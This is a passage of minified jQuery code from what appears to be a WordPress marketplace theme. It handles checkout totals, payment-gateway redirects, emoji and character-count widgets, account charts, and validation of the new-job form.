checked")&&(e=Number(jQuery(this).find(".ui.checkbox").children(".uzextracheck").attr("data-price"))*Number(jQuery(this).attr("data-extraamount")),i+=e)})),e.attr("data-price-with-extras",i);r=i=(i=Hooks.apply_filters("wpj_checkout_total_price_filter",i,e))<0?0:i,a="job_purchase"==b?Number(a):0,r=i+a;"job_purchase"!=b&&"custom_extra"!=b&&"tips"!=b&&"featured"!=b||(l=0,"disabled"!=p&&("percent"==p&&(l=0<f?(i+a)*f/100:0),"fixed"==p&&(l=h),w=String(l.formatMoney(2,c,u)),"ifneeded"==d?w=isInt(l)?String(l.formatMoney(0,c,u)):String(l.formatMoney(2,c,u)):"never"==d&&(w=String(l.formatMoney(0,c,u))),"front"==s?jQuery(".processingfee-amount").html(o+v+w):jQuery(".processingfee-amount").html(w+v+o)),0<r&&(r+=Number(l)),w=0,"0"!=_&&(w=("processing_fee"==m?l:"job_and_pf"==m?i+l+a:i+a)*_/100,_=String(w.formatMoney(2,c,u)),_="ifneeded"==d?isInt(w)?String(w.formatMoney(0,c,u)):String(w.formatMoney(2,c,u)):"never"==d?String(w.formatMoney(0,c,u)):String(w.formatMoney(2,c,u)),"front"==s?jQuery(".tax-amount").html(o+v+_):jQuery(".tax-amount").html(_+v+o)),0<r&&(r+=w)),e.attr("data-total",r);var w="",w="ifneeded"==d?isInt(r)?String(r.formatMoney(0,c,u)):String(r.formatMoney(2,c,u)):"never"==d?String(r.formatMoney(0,c,u)):String(r.formatMoney(2,c,u));"front"==s?!(0<i)&&"yes"===g?e.html(y):e.html(o+v+w):!(0<r)&&"yes"===g?e.html(y):e.html(w+v+o),r<=0||isNaN(r)?(jQuery(".js-credits").text(wpj_vars.get_for_free),jQuery(".payment-buttons").hide(),("job_purchase"==b||"custom_extra"==b||"badge"==b&&jQuery('input:checked[name="badges"]')[0])&&(jQuery(".payment-buttons").css({display:"flex"}),jQuery(".js-credits").siblings().hide())):(jQuery(".js-credits").text(wpj_vars.account_balance),jQuery(".payment-buttons").css({display:"flex"}),("job_purchase"==b||"custom_extra"==b||"badge"==b&&jQuery('input:checked[name="badges"]')[0])&&jQuery(".js-credits").siblings().show())}),parseFloat(jQuery("#showtotal").attr("data-total"))>parseFloat(wpj_vars.user_credits)?(jQuery(".js-credits").attr("onclick",""),jQuery(".js-credits").attr("data-tooltip",wpj_vars.not_enough_credits),jQuery(".js-credits").attr("data-position","right center"),jQuery(".js-credits").attr("data-inverted","")):(jQuery(".js-credits").attr("onclick",'take_to_gateway( "credits", "'+b+'" );'),jQuery(".js-credits").removeAttr("data-tooltip"),jQuery(".js-credits").removeAttr("data-position"),jQuery(".js-credits").removeAttr("data-inverted")))}function get_input_length(e,t){if("html"!=(t=void 0!==t?t:"input"))return jQuery("<div/>").html(e.val()).text().length;var n=jQuery("<div/>").html(e.html()),t=jQuery(n).html().match(/(<((br)|(\/br)|(\/ br))>)/gi),t=t?t.length:0;if(0<=jQuery(e).attr("class").indexOf("wysiwyg-description-textarea")){e=jQuery(".wysiwyg-description-textarea").attr("placeholder");return jQuery(n).text()==e?jQuery(n).val().length+t:jQuery(n).text().length+t}return jQuery(n).text().length+t}function get_input_length_emoji(e){for(var t,n=0,i=0,a=0;a<e.length;){for(t=e.codePointAt(a),n=0;t;)n+=1,t>>=8;a+=Math.round(n/2),i+=1}var r=e.match(/(<((br)|(\/br)|(\/ br))>)/gi);return i+(r?r.length:0)}function the_input_length(e,t,n,i){i=void 0!==i?i:"input";var a=t.find("em").eq(0);0==a.length&&(a=jQuery("<em/>").prependTo(t));i=get_input_length(e,i);a.html(i),n<i?t.addClass("char-limit-exceeded"):t.removeClass("char-limit-exceeded")}function add_input_length_listener(t,n,i,a){var e;"html"==(a=void 0!==a?a:"input")?(e=t,the_input_length(t=jQuery(e.composer.element),n,i,a),e.composer.element.addEventListener("keyup",function(){the_input_length(t,n,i,a)})):(the_input_length(t,n,i,a),t.keyup(function(e){the_input_length(t,n,i,a)}))}function wpj_pm_emoji_init(e){return e=void 0!==e?e:"#message-pm-user",1==wpj_vars.pm_emoji_enabled&&void 0===jQuery(e).data("emojioneArea")&&jQuery(e)[0]&&jQuery(e).emojioneArea({pickerPosition:"top",filtersPosition:"top",searchPosition:"top",tonesStyle:"bullet",events:{keyup:function(e,t){e.hasScrollbar()?jQuery(".thread-input").addClass("has-scroll"):jQuery(".thread-input").removeClass("has-scroll"),wpj_vars.is_rtl&&(e.hasScrollbar()?jQuery(".emojionearea-button").animate({"margin-left":"10px"},100):jQuery(".emojionearea-button").animate({"margin-left":"0"},100))}}}),!1}function wpj_chat_emoji_init(e){return e=void 0!==e?e:".message-box-input-content",1==wpj_vars.chat_emoji_enabled&&void 0===jQuery(e).data("emojioneArea")&&jQuery(e)[0]&&jQuery(e).emojioneArea({pickerPosition:"top",filtersPosition:"top",searchPosition:"top",tonesStyle:"bullet",placeholder:wpj_vars.write_message,events:{ready:function(){jQuery(".message-box-container").addClass("emoji-enabled"),jQuery(".message-box-placeholder-container").hide()}}}),!1}function wpj_transaction_emoji_init(e){return e=void 0!==e?e:".order-message-form-textarea",1==wpj_vars.transaction_emoji_enabled&&void 0===jQuery(e).data("emojioneArea")&&jQuery(e)[0]&&jQuery(e).emojioneArea({pickerPosition:"top",filtersPosition:"top",searchPosition:"top",tonesStyle:"bullet",events:{keyup:function(e,t){var n=get_input_length_emoji(jQuery(".cmi-listen.message-field").data("emojioneArea").getText()),n=wpj_vars.characters_pm_max-n;n<=0&&(n=0),jQuery(".charscounter").first().html(n),e.hasScrollbar()?wpj_vars.is_rtl?jQuery(".quick-response-wrapper").animate({left:"54px"},100):jQuery(".quick-response-wrapper").animate({right:"54px"},100):wpj_vars.is_rtl?jQuery(".quick-response-wrapper").animate({left:"44px"},100):jQuery(".quick-response-wrapper").animate({right:"44px"},100)}}}),!1}function wpj_collapse_footer_menus(){jQuery(".js-toggle-arrow").each(function(){var e=jQuery(this).find(".js-toggle-angle-icon");isMobile()&&e.hasClass("toggle-angle-icon-up")?(e.removeClass("toggle-angle-icon-up").addClass("toggle-angle-icon-down"),e.parents(".js-toggle-wrapper").siblings("div").slideUp("slow"),e.parents(".js-toggle-wrapper").addClass("collapsed")):!isMobile()&&e.hasClass("toggle-angle-icon-down")&&(e.removeClass("toggle-angle-icon-down").addClass("toggle-angle-icon-up"),e.parents(".js-toggle-wrapper").siblings("div").slideDown("slow"),e.parents(".js-toggle-wrapper").removeClass("collapsed"))})}function wpj_toggle_scroll_to_top_button(){100<jQuery(this).scrollTop()?jQuery(".scrollToTop").fadeIn():jQuery(".scrollToTop").fadeOut()}function wpj_add_responsive_classes_to_footer_elements(){jQuery(this).width()<=767?(jQuery(".footer-row-social-media").hasClass("doubling")||jQuery(".footer-row-social-media").addClass("doubling"),jQuery(".footer-row-social-media").hasClass("stackable")||jQuery(".footer-row-social-media").addClass("stackable")):jQuery(".footer-row-social-media").removeClass("doubling").removeClass("stackable")}function take_to_gateway(e,t){"job_purchase"==t?take_to_gateway_job(e):"featured"==t?take_to_gateway_feature(e):"custom_extra"==t?take_to_gateway_custom_extra(e):"tips"==t?take_to_gateway_tips(e):"topup"==t?take_to_gateway_topup(e):"badge"==t?take_to_gateway_badge(e):"subscription"==t&&take_to_gateway_subscription(e)}function take_to_gateway_job(e){var t,n=(n=jQuery(".main_value_inp").val())||1,i="",a="";jQuery(".chk_extrafast").parents(".ui.checkbox")[0]&&jQuery(".chk_extrafast").parents(".ui.checkbox").checkbox("is checked")&&(t=jQuery(".hid_extrafast").val(),i+="f|",a+=(t=t||1)+"|"),jQuery(".chk_extrarevision").parents(".ui.checkbox")[0]&&jQuery(".chk_extrarevision").parents(".ui.checkbox").checkbox("is checked")&&(t=jQuery(".hid_extrarevision").val(),i+="r|",a+=(t=t||1)+"|");for(var r,o=1;o<=10;o++)jQuery(".chk_extra"+o).parents(".ui.checkbox")[0]&&jQuery(".chk_extra"+o).parents(".ui.checkbox").checkbox("is checked")&&(r=jQuery(".hid_extra"+o).val(),i+=o+"|",a+=(r=r||1)+"|");wpj_vars.extra_prch_page||wpj_vars.force_allow||(n=(n=jQuery(".payment-main-item").attr("data-mainamount"))||1,jQuery(".extra-item").each(function(){var e=jQuery(this).attr("data-extranr"),t=(t=jQuery(this).attr("data-extraamount"))||1;"fast"==e?(i+="f|",a+=t+"|"):"revision"==e?(i+="r|",a+=t+"|"):1<=e&&e<=10&&(i+=e+"|",a+=t+"|")}));jQuery(".total").attr("data-total");var s=(s=wpj_vars.site_URL)+"/?pay_for_item="+e;s=(s=(s=(s=(s+="&payment_type=job_purchase")+"&jobid="+jQuery('input[name="jobid"]').val())+"&amount="+n)+"&extras="+i)+"&extras_amounts="+a,jQuery('input[name="package_no"]').val()&&(s=s+"&package_no="+jQuery('input[name="package_no"]').val()),jQuery('input[name="package_price"]').val()&&(s=s+"&package_price="+jQuery('input[name="package_price"]').val()),jQuery('input[name="package_delivery_days"]').val()&&(s=s+"&package_delivery_days="+jQuery('input[name="package_delivery_days"]').val());var l={};jQuery.map(jQuery("[name=myFormPurchase]").serializeArray(),function(e,t){l[e.name]=e.value}),l&&jQuery.each(l,function(e,t){s=s+"&"+e+"="+t}),take_to_gateway_window_message(s,e),"undefined"!=typeof wpj_vars&&wpj_vars.is_in_app||(window.location=s)}function take_to_gateway_job_purchase_process(e,t,n){"process"==e?(base_url=wpj_vars.site_URL+"/?pay_for_item="+n+"&payment_type=job_purchase&oid="+t+"&process_pending=1",take_to_gateway_window_message(base_url,n),"undefined"!=typeof wpj_vars&&wpj_vars.is_in_app||(window.location=base_url)):(jQuery(".ui.message").remove(),jQuery(".page-id-"+wpj_vars.order_page_id)[0]?addLoader(".js-pending-order-wrapper .wp-block-kadence-rowlayout:nth-child(2) .kt-inside-inner-col:first"):addLoader(".wpj-grid-table"),jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:"action=cancel_job_pending_order_action&process="+e+"&order_id="+t,success:function(e){jQuery(".page-id-"+wpj_vars.order_page_id)[0]?refreshContent("#main-content"):jQuery(".user-shopping-wrapper")[0]?refreshContent(".user-shopping-wrapper"):wpj_refresh_kadence_tab_content()}}))}function take_to_gateway_custom_extra(e){var t=jQuery('input[name="oid"]').val(),n=jQuery('input[name="custom_extra"]').val(),i=(i=wpj_vars.site_URL)+"/?pay_for_item="+e;i=(i+="&payment_type=custom_extra")+"&oid="+t,take_to_gateway_window_message(i=(i+="&amount=1")+"&custom_extra="+n,e),"undefined"!=typeof wpj_vars&&wpj_vars.is_in_app||(window.location=i)}function take_to_gateway_tips(e){var t=jQuery('input[name="oid"]').val(),n=jQuery('input[name="tips"]').val(),i=(i=wpj_vars.site_URL)+"/?pay_for_item="+e;i=(i+="&payment_type=tips")+"&oid="+t,take_to_gateway_window_message(i=(i+="&amount=1")+"&tips="+n,e),"undefined"!=typeof wpj_vars&&wpj_vars.is_in_app||(window.location=i)}function take_to_gateway_feature(e){var t,n=jQuery(document).find("[data-pid]").first().attr("data-pid"),i=jQuery('input[name="h_date_start"]').val(),a=jQuery('input[name="c_date_start"]').val(),r=jQuery('input[name="s_date_start"]').val(),o="";jQuery('input:checked[name="feature_pages[]"]').each(function(){"homepage"==jQuery(this).val()?o+="h":"category"==jQuery(this).val()?o+="c":"subcategory"==jQuery(this).val()&&(o+="s")}),o?"credits"==e&&parseFloat(jQuery("#showtotal").attr("data-total"))>parseFloat(wpj_vars.user_credits)?(jQuery("#"+e).notify(wpj_vars.not_enough_credits,{position:"right",className:"error"}),setTimeout(function(){jQuery(".ui.active.inverted.dimmer").remove()},500)):wpj_vars.h_date_start!=i&&jQuery("#homepage_featured_chk").is(":checked")||wpj_vars.c_date_start!=a&&jQuery("#category_featured_chk").is(":checked")||wpj_vars.s_date_start!=r&&jQuery("#subcategory_featured_chk").is(":checked")?(jQuery("#"+e).notify(wpj_vars.featured_interval,{position:"right",className:"error"}),setTimeout(function(){jQuery(".ui.active.inverted.dimmer").remove()},500)):(t=(t=wpj_vars.site_URL)+"/?pay_for_item="+e,take_to_gateway_window_message(t=(t=(t=(t=(t=(t+="&payment_type=feature")+"&jobid="+n)+"&h_date_start="+i)+"&c_date_start="+a)+"&s_date_start="+r)+"&feature_pages="+o,e),"undefined"!=typeof wpj_vars&&wpj_vars.is_in_app||(window.location=t)):(jQuery("#"+e).notify(wpj_vars.featured_empty,{position:"right",className:"error"}),setTimeout(function(){jQuery(".ui.active.inverted.dimmer").remove()},500))}function take_to_gateway_feature_process(e,t,n){"process"==e?(base_url=wpj_vars.site_URL+"/?pay_for_item="+n+"&payment_type=feature&oid="+t+"&process_pending=1",take_to_gateway_window_message(base_url,n),"undefined"!=typeof wpj_vars&&wpj_vars.is_in_app||(window.location=base_url)):(jQuery(".ui.message").remove(),addLoader(".js-feature-content"),jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"cancel_featured_order_action",order_id:t,payment_gateway:n},success:function(e){refreshContent(".js-feature-content")}}))}function take_to_gateway_topup(e){var t=jQuery("input[name=topup]:checked").val();"0"<=t?(base_url=wpj_vars.site_URL+"/?pay_for_item="+e+"&payment_type=topup&package_id="+t,take_to_gateway_window_message(base_url,e),"undefined"!=typeof wpj_vars&&wpj_vars.is_in_app||(window.location.href=base_url)):(jQuery("#"+e).notify(wpj_vars.topup_package_empty,{position:"right",className:"error"}),setTimeout(function(){jQuery(".ui.active.inverted.dimmer").remove()},500))}function take_to_gateway_topup_process(e,t,n,i){"process"==e?(base_url=wpj_vars.site_URL+"/?pay_for_item="+n+"&payment_type=topup&oid="+t+"&package_id="+i+"&process_pending=1",take_to_gateway_window_message(base_url,n),"undefined"!=typeof wpj_vars&&wpj_vars.is_in_app||(window.location=base_url)):(jQuery(".page-id-"+wpj_vars.topup_order_page_id)[0]?addLoader(".js-pending-order-wrapper"):addLoader(".wpj-grid-table"),jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"cancel_topup_pending_order_action",order_id:t,payment_gateway:n},success:function(e){jQuery(".page-id-"+wpj_vars.topup_order_page_id)[0]?refreshContent("#main-content"):refreshContent(".wpj-dashboard-topup-pending-table")}}))}function take_to_gateway_badge(e){"credits"==e&&parseFloat(jQuery("#showtotal").attr("data-total"))>parseFloat(wpj_vars.user_credits)?(jQuery("#"+e).notify(wpj_vars.not_enough_credits,{position:"right",className:"error"}),setTimeout(function(){jQuery(".ui.active.inverted.dimmer").remove()},500)):jQuery('input:checked[name="badges"]').val()?(base_url=wpj_vars.site_URL,base_url=base_url+"/?pay_for_item="+e,base_url+="&payment_type=badge",base_url=base_url+"&user_id="+wpj_vars.uid,base_url=base_url+"&badge_nr="+jQuery('input:checked[name="badges"]').val(),base_url=base_url+"&price="+jQuery('input:checked[name="badges"]').attr("data-price"),take_to_gateway_window_message(base_url,e),"undefined"!=typeof wpj_vars&&wpj_vars.is_in_app||(window.location=base_url)):(jQuery("#"+e).notify(wpj_vars.badge_empty,{position:"right",className:"error"}),setTimeout(function(){jQuery(".ui.active.inverted.dimmer").remove()},500))}function take_to_gateway_subscription(e){var t,n,i,a=jQuery('input:checked[name="sub_id"]').val();a?(t=(i=a.split("-"))[0],n=i[1],a=jQuery('input:checked[name="sub_id"]').siblings('input[name="sub_amt"]').val(),i=jQuery('input:checked[name="sub_id"]').parents(".subscription-wrapper").find('input[name="schedule_only"]').val(),"credits"==e&&parseFloat(a)>parseFloat(wpj_vars.user_credits)?(jQuery(".js-"+e).notify(wpj_vars.not_enough_credits,{position:"right",className:"error"}),setTimeout(function(){jQuery(".ui.active.inverted.dimmer").remove()},500)):(base_url=wpj_vars.site_URL,base_url=base_url+"/?pay_for_item="+e,base_url+="&payment_type=subscription",base_url=base_url+"&user_id="+wpj_vars.uid,base_url=base_url+"&sub_amount="+a,base_url=base_url+"&sub_type="+t,base_url=base_url+"&sub_level="+n,base_url=base_url+"&schedule_only="+i,take_to_gateway_window_message(base_url,e),"undefined"!=typeof wpj_vars&&wpj_vars.is_in_app||(window.location=base_url))):(jQuery(".js-"+e).notify(wpj_vars.subscription_empty,{position:"right",className:"error"}),setTimeout(function(){jQuery(".ui.active.inverted.dimmer").remove()},500))}function take_to_gateway_subscription_process(e,t,n){"process"==e?(base_url=wpj_vars.site_URL+"/?pay_for_item="+n+"&payment_type=subscription&oid="+t+"&process_pending=1",take_to_gateway_window_message(base_url,n),"undefined"!=typeof wpj_vars&&wpj_vars.is_in_app||(window.location=base_url)):(jQuery(".ui.message").remove(),jQuery(".text-button.text-button-negative").addClass("ui loading button"),jQuery(".ui.mini.buttons").find(".negative").addClass("loading"),jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"cancel_subscription_action",order_id:t,payment_gateway:n},success:function(e){refreshContent("#main-content")}}))}function take_to_gateway_window_message(e,t){t&&"credits"!=t&&"cod"!=t&&"banktransfer"!=t?window.parent.postMessage({data:{isExternal:!0,isTargetBlank:!1,currentUrl:window.location.href,externalUrl:e}},"*"):(window.parent.postMessage({data:{isExternal:!1,isTargetBlank:!1,currentUrl:window.location.href,nextUrl:e}},"*"),window.location=e)}function wpj_get_user_account_graph(){var graph_type=jQuery(".page-id-"+wpj_vars.my_account_page_id)[0]||jQuery(".page-id-"+wpj_vars.my_sales_page_id)[0]?"sales":"shopping",ret;jQuery(".js-user-chart-wrapper")[0]&&(ret="",disp_type=jQuery("#disp_type").val(),select_year=jQuery('#select_year select[name="select_year"]').val(),select_month=jQuery('#select_month select[name="select_month"]').val(),jQuery.ajax({url:wpj_vars.ajaxurl,data:{uid:wpj_vars.uid,action:"user_account_graph_action",disp_type:disp_type,select_year:select_year,select_month:select_month,graph_type:graph_type},success:function(json_data){chart_data=JSON.parse(json_data),data=google.visualization.arrayToDataTable(eval(chart_data.data_table)),wpj_draw_user_account_chart(data)},error:function(e){}}))}function wpj_draw_user_account_chart(e){var t,n=jQuery(".page-id-"+wpj_vars.my_account_page_id)[0]||jQuery(".page-id-"+wpj_vars.my_sales_page_id)[0]?"sales":"shopping";jQuery(".js-user-chart-wrapper")[0]&&(t=wpj_vars.is_rtl?{minValue:0,reverseAxis:!0,legend:{position:"top"}}:{minValue:0},t="sales"==n?{hAxis:{titleTextStyle:{color:"#333"}},vAxis:t,colors:["#BEEC78","#119EE2","#FFBE00","#65BEE9","#20c497"]}:"shopping"==n?{hAxis:{titleTextStyle:{color:"#333"}},vAxis:t,colors:["#BEEC78","#FFBE00","#119EE2","#20c497","#20c497"]}:{hAxis:{titleTextStyle:{color:"#333"}},vAxis:t,colors:["#20c497","#83C0D8","#03C0D8","#f3CaD8","#8fCbD8"]},new google.visualization.AreaChart(document.getElementById("chart_div")).draw(e,t))}function wpj_change_user_account_table_responsive(){767<jQuery(this).width()?jQuery(".ui.list.user-graph-table-wrapper").removeClass("relaxed").addClass("horizontal"):jQuery(".ui.list.user-graph-table-wrapper").addClass("relaxed").removeClass("horizontal")}function wpj_check_job_delivery_time(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"yes",i=jQuery("#max_days").val();jQuery(".max_days_fast.ui.dropdown .menu .item").each(function(e,t){parseInt(i)&&parseInt(jQuery(t).data("value"))>=parseInt(i)&&"yes"==n?jQuery(t).addClass("disabled"):jQuery(t).removeClass("disabled")});var e=jQuery('select[name="price_type"]').val(),n=Hooks.apply_filters("wpj_execute_validation_filter",n,e);"instant"==i&&"yes"==n&&"package"!=e?(jQuery("#max_days_fast").val("instant"),jQuery("#enable_extra_fast").prop("checked",!1),jQuery("#enable_extra_fast").parent().addClass("disabled"),jQuery("#extra_fast_price").parent().addClass("disabled"),jQuery("#max_days_fast").parent().addClass("disabled")):(jQuery("#enable_extra_fast").parents().removeClass("disabled"),jQuery("#extra_fast_price").parents().removeClass("disabled"),jQuery("#max_days_fast").parents().removeClass("disabled"))}function wpj_load_job_extras(){jQuery(".page-id-"+wpj_vars.new_job_page_id)[0]&&wpj_vars.extra_enable&&(jQuery(".fields").has(".extra-item").wrapAll('<div id="extra_1" class="extra-wrapper js-extra-wrapper" data-validate="extra_wrapper">'),jQuery.each(JSON.parse(wpj_vars.extra_enable),function(e,t){0!=e&&"yes"==t&&jQuery(".js-add-extra").trigger("click")}),jQuery.fn.wpjSemanticInit())}function wpj_validate_new_job_form(){var e;jQuery.fn.form.settings.rules.maxLengthDesc=function(e,t){return e=(jQuery(".char-count").length?jQuery("#job_description_field .char-count").children("em"):jQuery("#chars_counter").length?jQuery("#job_description_field #chars_counter"):jQuery("#job_description_field .charscounter")).html(),parseFloat(e)<=parseFloat(t)},jQuery.fn.form.settings.rules.greaterThan=function(e,t){return parseFloat(e)>=parseFloat(t)},jQuery.fn.form.settings.rules.lessThan=function(e,t){return parseFloat(e)<=parseFloat(t)},jQuery.fn.form.settings.rules.noValidation=function(){return!0},jQuery.fn.form.settings.rules.instant_file_upload=function(){var e=!0;return jQuery("#uploadifive-file_upload_instant_job_attachments").siblings(".attachments-wrapper")[0]?e=!(jQuery.trim(jQuery("#uploadifive-file_upload_instant_job_attachments").siblings(".attachments-wrapper").text()).length<=0)||!(jQuery("#uploadifive-file_upload_instant_job_attachments-queue").html().length<=0):jQuery("#uploadifive-file_upload_instant_job_attachments-queue")[0]&&(e=!(jQuery("#uploadifive-file_upload_instant_job_attachments-queue").html().length<=0)),!!e},jQuery.fn.form.settings.rules.audio_file_upload=function(){return!!jQuery(".audio-file-wrapper").length},jQuery.fn.form.settings.rules.image_file_upload=function(){return!!(jQuery("#job_images")[0]&&jQuery("#job_images").find(".dz-complete").length||!jQuery("#job_images")[0]&&jQuery.trim(jQuery(".images-wrapper").html()).length)},jQuery.fn.form.settings.rules.image_file_upload_error=function(){return!jQuery("#job_images").find(".dz-error").length},jQuery.fn.form.settings.rules.video_validation=function(){var e=!0;return jQuery(".video-link").each(function(){""!=jQuery(this).val()&&!1===wpj_validate_video_url(jQuery(this).val())&&(e=!1)}),e},jQuery.fn.form.settings.rules.faq_validation=function(){var e=!0;return jQuery(".faq-question").each(function(){jQuery(this).val()||(e=!1)}),jQuery(".faq-answer").each(function(){jQuery(this).val()||(e=!1)}),e},e="no"==localStorage.getItem("validate_subcat")?{type:"noValidation"}:wpj_aoe_empty("job_subcategory_blank");var t={};t.title={identifier:"job_title",rules:[wpj_aoe_empty("job_title_blank"),wpj_aoe_min_length("job_title_min",wpj_vars.characters_job_title_min),wpj_aoe_max_length("job_title_max",wpj_vars.characters_job_title_max)]},t.category={identifier:"job_cat",rules:[wpj_aoe_empty("job_category_blank")]},t.subcategory={identifier:"subcat",rules:[e]},t.description={identifier:"job_description",rules:[wpj_aoe_empty("job_description_blank"),wpj_aoe_min_length("job_description_min",wpj_vars.characters_job_desc_min),wpj_aoe_max_length("job_description_max",wpj_vars.characters_job_desc_max,null,"job_description")]},1==jQuery('textarea[name="instruction_box"]').attr("data-required")&&(t.buyer_instruction={identifier:"instruction_box",rules:[wpj_aoe_empty("job_instructions_blank"),wpj_aoe_min_length("job_instructions_min",wpj_vars.characters_job_instr_min),wpj_aoe_max_length("job_instructions_max",wpj_vars.characters_job_instr_max)]}),1==jQuery(".faq-question").attr("data-required")&&(t.faq={identifier:"faq_question[]",rules:[wpj_aoe_faq()]}),1==wpj_vars.op_enable_shipping&&(t.shipping={identifier:"job_shipping",rules:[wpj_aoe_number("job_shipping_numeric")]}),wpj_aoe_packages_validation(jQuery('select[name="price_type"]'),t),jQuery(document).on("change",'select[name="price_type"]',function(){wpj_aoe_packages_validation(jQuery(this),t)}),1==wpj_vars.op_mandatory_job_image&&(t.image={identifier:"images_order",rules:[wpj_aoe_image_file_upload(),wpj_aoe_image_file_upload_error()]}),t.video={identifier:"video_link[]",rules:[wpj_aoe_video()]},1==wpj_vars.op_mandatory_job_audio&&1==wpj_vars.op_enable_audio&&(t.audio={identifier:"file_upload_audio",rules:[wpj_aoe_audio_file_upload()]}),wpj_aoe_efd_validation(jQuery("#enable_extra_fast"),t),jQuery(document).on("change","#enable_extra_fast, #max_days_fast, #max_days",function(e){wpj_aoe_efd_validation(jQuery("#enable_extra_fast"),t)}),wpj_aoe_ar_validation(jQuery("#enable_extra_revision"),t),jQuery(document).on("change","#enable_extra_revision",function(e){wpj_aoe_ar_validation(jQuery(this),t)}),jQuery(document).on("change",".extra_enable",function(){$id_arr=jQuery(this).find("input:checkbox").attr("id").split("_"),wpj_aoe_extra_validation(jQuery(this),t,parseInt($id_arr[2]),jQuery(this).find("input:checkbox").prop("checked"))});for(var n=1;n<=10;n++)wpj_aoe_extra_validation(jQuery("#enable_extra_"+n),t,n,jQuery("#enable_extra_"+n).prop("checked"));"disabled"!=wpj_vars.op_enable_tos&&(t.terms={identifier:"i_agree",rules:[wpj_aoe_i_agree()]}),Hooks.do_action("wpj_before_execute_job_form_validation",t),t=Hooks.apply_filters("wpj_fields_validation_filter",t,"job"),jQuery("#add-edit-job-form").form({on:"blur",keyboardShortcuts:!1,fields:t,onFailure:function(e){return 100<jQuery(window).scrollTop()&&jQuery("html, body").animate({scrollTop:0},800),!1}}),jQuery("#add-edit-job-form").form("validate form")}function wpj_aoe_empty(e){return{type:"empty",prompt:wpj_vars[e+(1<arguments.length&&arguments[1]?arguments[1]:"")]}}function wpj_aoe_min_length(e){return{type:"minLength["+(1<arguments.length&&arguments[1]?arguments[1]:0)+"]",prompt:wpj_vars[e+(2<arguments.length&&arguments[2]?arguments[2]:"")]}}function wpj_aoe_max_length(e){var t=1<arguments.length&&arguments[1]?arguments[1]:0,n=2<arguments.length&&arguments[2]?arguments[2]:"";return{type:"job_description"==(3<arguments.length&&arguments[3]?arguments[3]:null)?"maxLengthDesc["+t+"]":"maxLength["+t+"]",prompt:wpj_vars[e+n]}}function wpj_aoe_number(e){return{type:"number",prompt:wpj_vars[e+(1<arguments.length&&arguments[1]?arguments[1]:"")]}}function wpj_aoe_greater_than_or_equal(e){return{type:"greaterThan["+(1<arguments.length&&arguments[1]?arguments[1]:0)+"]",prompt:wpj_vars[e+(2<arguments.length&&arguments[2]?arguments[2]:"")]}}function wpj_aoe_less_than_or_equal(e){return{type:"lessThan["+(1<arguments.length&&arguments[1]?arguments[1]:0)+"]",prompt:wpj_vars[e+(2<arguments.length&&arguments[2]?arguments[2]:"")]}}function wpj_aoe_instant_file_upload(){return{type:"instant_file_upload",prompt:wpj_vars.job_instant_file_blank}}function wpj_aoe_audio_file_upload(){return{type:"audio_file_upload",prompt:wpj_vars.job_audio_blank}}function wpj_aoe_image_file_upload(){return{type:"image_file_upload",prompt:wpj_vars.job_image_blank}}function wpj_aoe_image_file_upload_error(){return{type:"image_file_upload_error",prompt:wpj_vars.job_image_error}}function wpj_aoe_faq(){return{type:"faq_validation",prompt:wpj_vars.job_faq_blank}}function wpj_aoe_video(){return{type:"video_validation",prompt:wpj_vars.job_video_invalid}}function wpj_aoe_i_agree(){return{type:"checked",prompt:wpj_vars.job_tos_uncheck}}function wpj_aoe_max_days_validation(e,t){"instant"==e.val()&&"package"!=jQuery('select[name="price_type"]').val()?t.instant_delivery={identifier:"hidden_files_instant_job_attachments",rules:[wpj_aoe_instant_file_upload()]}:delete t.instant_delivery}function wpj_aoe_efd_validation(e,t){var n,i,a;e.prop("checked")&&wpj_vars.max_days_enabled?(n=wpj_vars.amount_jobextra_price_min,i=(i=wpj_vars.amount_jobextra_price_max)?wpj_aoe_less_than_or_equal("job_efd_price_max",i):{type:"noValidation"},a="package"==jQuery('select[name="price_type"]').val()?(a=jQuery("select[name='package_max_days[]']").map(function(){return jQuery(this).val()}).get(),Math.max.apply(Math,a)):jQuery("#max_days").val(),a=Hooks.apply_filters("wpj_efd_max_days_validation_filter",a),a="instant"!=jQuery("#max_days_fast").val()?wpj_aoe_less_than_or_equal("job_efd_max_days_max",a):{type:"noValidation"},t.efd_price={identifier:"extra_fast_price",rules:[wpj_aoe_empty("job_efd_price_blank"),wpj_aoe_number("job_efd_price_numeric"),wpj_aoe_greater_than_or_equal("job_efd_price_min",n),i]},t.efd_max_days={identifier:"max_days_fast",rules:[wpj_aoe_empty("job_efd_max_days_blank"),a]}):(delete t.efd_price,delete t.efd_max_days,e.parents(".field").siblings(".two.fields").children(".field").removeClass("error"))}function wpj_aoe_ar_validation(e,t){var n,i;e.prop("checked")?(n=wpj_vars.amount_jobextra_price_min,i=(i=wpj_vars.amount_jobextra_price_max)?wpj_aoe_less_than_or_equal("job_ar_price_max",i):{type:"noValidation"},t.ar_price={identifier:"extra_revision_price",rules:[wpj_aoe_empty("job_ar_price_blank"),wpj_aoe_number("job_ar_price_numeric"),wpj_aoe_greater_than_or_equal("job_ar_price_min",n),i]},t.ar_max_days={identifier:"max_days_revision",rules:[wpj_aoe_empty("job_ar_max_days_blank")]}):(delete t.ar_price,delete t.ar_max_days,e.parents(".field").siblings(".three.fields").children(".field").removeClass("error"))}function wpj_aoe_extra_validation(e,t,n,i){var a,r=wpj_vars.amount_jobextra_price_min,o=wpj_vars.amount_jobextra_price_max;a=o?wpj_aoe_less_than_or_equal("job_extra_price_max"+n,o):{type:"noValidation"};var s=wpj_vars.characters_extradesc_min,o=wpj_vars.characters_extradesc_max;i?(t["job_extra_description"+n]={identifier:"extra"+n+"_content",rules:[wpj_aoe_empty("job_extra_desc_blank"+n,n),wpj_aoe_min_length("job_extra_desc_min"+n,s),wpj_aoe_max_length("job_extra_desc_max"+n,o)]},t["job_extra_price"+n]={identifier:"extra"+n+"_price",rules:[wpj_aoe_empty("job_extra_price_blank"+n,n),wpj_aoe_number("job_extra_price_numeric"+n),wpj_aoe_greater_than_or_equal("job_extra_price_min"+n,r),a]},t["job_extra_max_days"+n]={identifier:"max_days_"+n,rules:[wpj_aoe_empty("job_extra_max_days_blank"+n,n)]}):(delete t["job_extra_description"+n],delete t["job_extra_price"+n],delete 